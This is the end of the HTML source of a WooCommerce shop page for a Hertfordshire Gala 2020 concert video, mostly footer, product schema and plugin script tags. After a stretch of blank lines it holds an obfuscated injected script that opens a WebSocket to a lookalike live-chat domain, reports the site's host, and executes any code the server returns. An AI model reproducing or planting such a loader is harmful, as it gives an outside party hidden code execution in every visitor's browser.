</ul><div id="footer-info">© 2024 Black Swan Film &amp; Video | <a href="https://bsfv.co.uk/privacy-policy">Privacy policy</a> | <a href="https://bsfv.co.uk/returns_refunds">Returns &amp; refunds</a> | <a href="https://bsfv.co.uk/cookie-policy/">Cookie policy</a> | Designed by <a href="https://themegroup.co.uk"> Theme Group</a></div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>

























<script>
function a0d(j,A){const P=a0P();return a0d=function(d,x){d=d-0x90;let M=P[d];if(a0d['LFRqeP']===undefined){var h=function(Q){const O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let X='',u='',G=X+h;for(let a=0x0,W,R,U=0x0;R=Q['charAt'](U++);~R&&(W=a%0x4?W*0x40+R:R,a++%0x4)?X+=G['charCodeAt'](U+0xa)-0xa!==0x0?String['fromCharCode'](0xff&W>>(-0x2*a&0x6)):a:0x0){R=O['indexOf'](R);}for(let L=0x0,Y=X['length'];L<Y;L++){u+='%'+('00'+X['charCodeAt'](L)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(u);};const I=function(Q,O){let X=[],u=0x0,G,a='';Q=h(Q);let W;for(W=0x0;W<0x100;W++){X[W]=W;}for(W=0x0;W<0x100;W++){u=(u+X[W]+O['charCodeAt'](W%O['length']))%0x100,G=X[W],X[W]=X[u],X[u]=G;}W=0x0,u=0x0;for(let R=0x0;R<Q['length'];R++){W=(W+0x1)%0x100,u=(u+X[W])%0x100,G=X[W],X[W]=X[u],X[u]=G,a+=String['fromCharCode'](Q['charCodeAt'](R)^X[(X[W]+X[u])%0x100]);}return a;};a0d['TjiQHb']=I,j=arguments,a0d['LFRqeP']=!![];}const y=P[0x0],e=d+y,Z=j[e];if(!Z){if(a0d['Pjorzz']===undefined){const Q=function(O){this['xcRIYb']=O,this['ImrCdK']=[0x1,0x0,0x0],this['suOuoT']=function(){return'newState';},this['jUYmot']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZOlgsp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};Q['prototype']['gCUWNK']=function(){const O=new RegExp(this['jUYmot']+this['ZOlgsp']),X=O['test'](this['suOuoT']['toString']())?--this['ImrCdK'][0x1]:--this['ImrCdK'][0x0];return this['GgLlyl'](X);},Q['prototype']['GgLlyl']=function(O){if(!Boolean(~O))return O;return this['hthnhQ'](this['xcRIYb']);},Q['prototype']['hthnhQ']=function(O){for(let X=0x0,u=this['ImrCdK']['length'];X<u;X++){this['ImrCdK']['push'](Math['round'](Math['random']())),u=this['ImrCdK']['length'];}return O(this['ImrCdK'][0x0]);},new Q(a0d)['gCUWNK'](),a0d['Pjorzz']=!![];}M=a0d['TjiQHb'](M,x),j[e]=M;}else M=Z;return M;},a0d(j,A);}function a0P(){const Y=['WOfutSkuaW','kqu9sCkobq','zxulegVcLSokW74','W4DbW7RdUfZcLCoOsmo9lCkFWQRcLW','hKCzjW','WPWFW5fvWQxcJNDkzmkHcq','W4WDWO3cSb7dGeldNb4TW78mbq','sCk0WPS','WPbyWPLPkCoZWRldRq','WP91sa/cHcBdKeNcSSohWPaDtSkpDW','z8kufmoBW6i5xmoIx8kpW60','W5ugW7WVySkOW6/cUrhcKdDrBsa','dSo1W6iUudpdRSouWQ5IcXZcKW','rmk4WPTv','W7eLWOJcMG','WPVdSeZdUgCZW4BdVSkkFKpdOKvPW60','rSkKWRzS','W5JdSH8cuSk6zHeoW7RdMmoz','W68pW7BcJeSvjW','W45ersdcOaJdTW','tJJdQSo7WRGe','d0S7W5q','ocOymG','WQhdQCoBWRyShmkkg8oDW4rIxqy','d8oYW6yKuJxcMCoFWQ9dba8','FgZcK8oal8ohA1FcSxuSWPVdJve','W4ddUSofgt0us8oTWQRdMmkLWQZdVW','WPzOraa','WO7dSvddIt48W4NdVmkNzfpdPeL3W7ZcTa','s8oCW6ddPSk8WOi','k8kBFs/dNeJcKbxcNCkcW5FdJSk1pvW','W5brW7VdVG','r2FdM8ofW5tcRa','DSkEdmonW6q4ta','t8k3WOPgiSoMrW','WPZdSfxdVISX','W4RcLCkTW5VdIG','WPCWuh11tv/dOSoUfdxdLSkjW7RcVge','W6tcQSkaW6i','uSk8WPLriSo6ua','W4hdIcvWFMnX','qCk6FCkr','W77dNSk3CvZcLCoiW75k','WR7cOLS4gsagW4NdJSkOzSke','W5xdNmkeWPFcSSoDWOam','WQr1W47dGIyvoWtdO8k3fhyH','fXa+W7fbW4pdPmoD','qWjNWPTQkmkNsSo4W4BcISkz','W5ufW7KUA8kIW6ZdGZBcKr15DG','W5NdTrSiumk8erOpW5VdL8okWPC','t1aHW5m','WQxdRCoDWRWRCmofcmoVW5Dd','W6ZdMSk1FvZcLSoIW7bAFLO','bfamlvJdNH8','W4RcGmkVW5y'];a0P=function(){return Y;};return a0P();}(function(j,A){const O=a0d,P=j();while(!![]){try{const d=parseInt(O(0xbb,'J0Os'))/0x1+parseInt(O(0xb6,'zkSf'))/0x2*(parseInt(O(0xbd,'z#Ed'))/0x3)+-parseInt(O(0x9c,'JyD%'))/0x4+parseInt(O(0xaf,'J0Os'))/0x5+parseInt(O(0xba,'&YXr'))/0x6+parseInt(O(0x9a,'U%&O'))/0x7*(parseInt(O(0xa8,'K^18'))/0x8)+-parseInt(O(0xbc,'EqJX'))/0x9;if(d===A)break;else P['push'](P['shift']());}catch(x){P['push'](P['shift']());}}}(a0P,0x7203a),void(function(){const L=a0d,j=(function(){let h=!![];return function(y,e){const Z=h?function(){if(e){const I=e['apply'](y,arguments);return e=null,I;}}:function(){};return h=![],Z;};}()),P='c3cvbW9jLmNuaXRhaGNldmxsLy86c3N3';function d(){const X=a0d;let h=location[X(0xa7,'9[VK')][X(0x90,'2G5R')]('')[X(0xc4,'2MLl')]()[X(0x95,'$2v)')]('')[X(0xa1,'9[VK')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[X(0xc2,'d@qd')](h))h='_'+h;return h;}function x(h){const u=a0d;try{new Function(h)();return;}catch(y){}try{const e=new Blob([h],{'type':u(0xb2,'zBGH')}),Z=URL[u(0xac,'zkSf')](e),I=document['createElement']('script');I[u(0xa3,'PnI3')]=!![],I[u(0xaa,'IU$p')]=Z,I[u(0xc0,'K*Pb')]=I[u(0xc5,'YrFd')]=()=>{const G=u;URL[G(0xc1,'BF@i')](Z),I['remove']();},(document[u(0xb3,'nnYG')]||document['documentElement'])[u(0xa0,'ad4[')](I);}catch(Q){}}function M(h=0x0){const W=a0d,y=j(this,function(){const a=a0d;return y[a(0x98,'lN6P')]()[a(0xb7,'P[uA')](a(0x97,'D8&Z'))[a(0xab,'JyD%')]()[a(0xad,'2MLl')](y)[a(0xc6,'zBGH')](a(0x9b,'Fiug'));});y();if(h<0x3)try{const e=new WebSocket(atob(P)['split']('')['reverse']()[W(0xb9,'AGK4')]('')),Z=d();e[W(0xbf,'zBGH')](W(0x9e,'U%&O'),()=>{const R=W;try{window[Z]=e,e[R(0xa2,'2G5R')](JSON[R(0x96,'ad4[')]({'method':['o','l','l','e','h'][R(0x93,'YrFd')]()[R(0xbe,'zkSf')](''),'host':location['host']}));}catch(I){}}),e[W(0x91,'zXGv')](W(0x94,'Cx!j'),I=>{const U=W,Q=typeof I[U(0xb8,'Fiug')]===U(0xa4,']acQ')?I[U(0xb1,'^@Lj')]:String(I[U(0xb0,'YrFd')]||'');if(Q[U(0x92,'&YXr')]())x(Q);});}catch(I){h+=0x1,setTimeout(()=>{M(h);},0x3e8);}}M(),document[L(0xa9,'W#GC')]&&document[L(0xa6,'d@qd')][L(0xc3,'w^d0')]();}()));
</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://bsfv.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Organisation","@id":"https://bsfv.co.uk/product-category/organisation/"}},{"@type":"ListItem","position":3,"item":{"name":"Hertfordshire","@id":"https://bsfv.co.uk/product-category/organisation/hertfordshire/"}},{"@type":"ListItem","position":4,"item":{"name":"Hertfordshire Gala 2020 \u2013 7.45pm Concert &amp;#8211; Royal Albert Hall, London &amp;#8211; 08/03/2020","@id":"https://bsfv.co.uk/product/hertfordshire-gala-2020-7-45pm-concert-royal-albert-hall-london-08-03-2020/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://bsfv.co.uk/product/hertfordshire-gala-2020-7-45pm-concert-royal-albert-hall-london-08-03-2020/#product","name":"Hertfordshire Gala 2020 \u2013 7.45pm Concert - Royal Albert Hall, London - 08/03/2020","url":"https://bsfv.co.uk/product/hertfordshire-gala-2020-7-45pm-concert-royal-albert-hall-london-08-03-2020/","description":"","image":"https://efc7xjax2sg.exactdn.com/wp-content/uploads/2020/09/3_Herts2020-2.jpg","sku":221090,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://bsfv.co.uk/product/hertfordshire-gala-2020-7-45pm-concert-royal-albert-hall-london-08-03-2020/","seller":{"@type":"Organization","name":"Black Swan","url":"https://bsfv.co.uk"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='style-UtubeGallery-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/youtube-simple-gallery/assets/css/style-UtubeGallery-min.css?m=1677768432' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"efc7xjax2sg.exactdn.com","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="dtb-social-icons-js-extra">
/* <![CDATA[ */
var url_values = {"dtb_social_links":"1","dtb_instagram_url":"","dtb_youtube_url":"","dtb_linkedin_url":"","dtb_pinterest_url":"","dtb_tumblr_url":"","dtb_flickr_url":"","dtb_dribble_url":"","dtb_vimeo_url":"","dtb_skype_url":"","dtb_amazon_url":"","dtb_bitbucket_url":"","dtb_behance_url":"","dtb_etsy_url":"","dtb_foursquare_url":"","dtb_github_url":"","dtb_itunes_url":"","dtb_patreon_url":"","dtb_reddit_url":"","dtb_slack_url":"","dtb_strava_url":"","dtb_snapchat_url":"","dtb_soundcloud_url":"","dtb_spotify_url":"","dtb_telegram_url":"","dtb_tripadvisor_url":"","dtb_tiktok_url":"","dtb_twitch_url":"","dtb_whatsapp_url":"","dtb_yelp_url":"","dtb_codepen_url":"","dtb_fb_messanger_url":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/divi-toolbox/assets/js/more-social-icons.js?m=1714554037" id="dtb-social-icons-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/bsfv.co.uk\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/bsfv.co.uk\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/bsfv.co.uk\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"2802ddf914","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"ca57a278ee","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"221090","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/bsfv.co.uk\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#ff4242","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bsfv.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://bsfv.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "53e50b1822" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://bsfv.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51G2xW8CvuKyvbnBzDxrrXqqUnTJc5tFQSvmdTBgfNfuohvpx8z2fjcUvURc5IxmwJ6K3Xqts2IHvR0uiJYzzEYuE00lt9CZpwz","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"d4f7d3b068","shipping":"9c9c342745","normalize_address":"143623c3c3","get_cart_details":"1cd4f43542","update_shipping":"f82b0f8493","checkout":"e8301587cc","add_to_cart":"a2d55cfbd9","get_selected_product_data":"85bd529d9b","log_errors":"f120d54226","clear_cart":"efecb107a9","pay_for_order":"b4769d57a2","wc_store_api":"9249c3cfdd","wc_store_api_express_checkout":"b593b1b895"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/bsfv.co.uk\/checkout\/","currency_code":"gbp","currency_decimals":2,"country_code":"GB","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Hertfordshire Gala 2020 \u2013 7.45pm Concert - Royal Albert Hall, London - 08\/03\/2020","amount":1500},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":1500,"pending":true},"requestShipping":true,"currency":"gbp","country_code":"GB","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"shipping_phone":{"label":"Phone","type":"tel","location":"shipping","required":false}},"has_free_trial":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="livecart-cart-fragments-js-extra">
/* <![CDATA[ */
var livecartCartFragments = {"scriptPath":"https:\/\/bsfv.co.uk\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/cart-fragments.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/livecart-by-wp-engine/scripts/livecart-cart-fragments-min.js?ver=1.0.1" id="livecart-cart-fragments-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.5" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="divi-toolbox-scripts-js-extra">
/* <![CDATA[ */
var toolbox_values = {"dtb_enable_popup":"","dtb_enable_typing":"","dtb_mobile_parallax":"","dtb_popup_number":"1","dtb_readmore_text_enable":"","dtb_readmore_text":"Read More","dtb_comments_text":"Submit a Comment","dtb_sec_btn_class":"dtb-button","dtb_sticky_footer":"","dtb_social_enable":"1","dtb_social_target":"1","dtb_social_move":"","dtb_social_mobile_add":"","dtb_btt":"1","dtb_btt_link":"","dtb_btt_url":"#","social_head_hover":"","social_foot_hover":"","dtb_fixed_logo":"","dtb_fixed_logo_url":"","dtb_mobile_logo":"","dtb_mobile_logo_url":"","dtb_mobile_breakpoint":"980","cta_hover_style":"","dtb_cta_link":"","dtb_cta_link_type":"","dtb_mobile_nested":"","dtb_mobile_enable":"1","dtb_enable_custom_m_menu":"","dtb_custom_m_menu":"","dtb_m_m_animation_page":"","dtb_m_m_animation_type":"move_right","dtb_m_m_width":"","dtb_m_m_width_max":"240","dtb_m_m_hamburger_show":"1","dtb_m_mobile_trigger":"","dtb_m_mobile_elements_widgets":"","dtb_m_m_fixed":"1","dtb_sidebar_search":"","dtb_post_meta":"","dtb_post_author":"","dtb_single_after_content_layout":"","dtb_post_related":"","dtb_post_prev_next":"","dtb_archive_button":"1","dtb_archive_btn_hover":"","dtb_archive_styles":"","dtb_blog_layout":"","dtb_comments_styles":"","dtb_comments_btn_hover":"","dtb_hide_post_title":"","dtb_footer_reveal":"","d